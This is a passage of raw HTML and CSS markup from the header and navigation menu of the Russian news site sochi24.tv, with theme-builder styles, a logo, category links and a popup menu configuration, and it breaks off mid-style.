scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39708";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7942";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s 